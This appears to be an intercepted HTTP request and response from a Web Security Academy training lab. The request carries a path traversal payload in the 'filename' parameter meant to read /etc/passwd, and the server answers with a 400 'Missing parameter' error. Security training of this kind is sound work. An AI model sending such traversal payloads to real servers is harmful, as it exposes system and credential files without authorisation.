 Request
Pretty Raw Hex
\n
1 GET /image?filename=var/www/images/../../../../etc/passwd HTTP/2
2 Host: 0a0400e0033d229c8387465000020090.web-security-academy.net
3 Cookie: session=BLBsHYJl4kuloYb90deewV055gm8G2E8
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: es-419,es;q=0.9
6 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0a0400e0033d229c8387465000020090.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 30
5
6 "Missing parameter 'filename'"